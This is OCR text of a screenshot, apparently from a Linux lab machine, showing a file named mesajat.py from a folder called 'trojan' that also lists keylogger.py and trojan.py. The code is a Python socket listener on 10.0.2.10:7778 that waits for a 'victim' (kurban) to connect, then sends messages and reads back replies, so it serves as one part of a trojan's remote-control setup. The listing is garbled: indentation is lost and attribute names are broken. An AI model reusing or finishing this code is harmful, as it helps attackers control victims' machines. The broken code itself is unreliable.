 /root/Desktop/trojan/me...
05:18 PM
79%
/root/Desktop/trojan/mesajat.py - Mousepad
Terminal Emulator
Use the command line
Document Help
Warning: you are using the root account. You may harm your system.
server.py
trojan.py
keylogger.py
mesajat.py
mesajal.py
#! /usr/bin/env python
# -*- coding: UTF-8 -*-
import socket
from colorama import Fore, init
init(autoreset="true")
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.setsockopt(socket.SOL.SOCKET, socket.SO_REUSEADDR, 1)
s.bind(("10.0.2.10", 7778))
s.listen(1)
print(Fore.WHITE+ "Kurbanın Bağlantı Kurması Bekleniyor.")
kurban, ip=s.accept()
print(Fore.GREEN+ "Kurban İle Bağlantı Sağlandı!")
print(Fore.BLUE+ "Kurban: %s" % str(ip))
print(Fore.CYAN+ "0 ==> Mesajlaşmayı bitir")
while True:
mesaj=raw_input("Mesajınızı Yazın: ")
if mesaj=="0":
kurban.send(mesaj)
print(Black.RED+ "Programdan Çıkış Yapıldı")
break
else:
kurban.send(mesaj)
cevap=kurban.recv(1024)
print(Fore.YELLOW+ "HEDEF: "+cevap)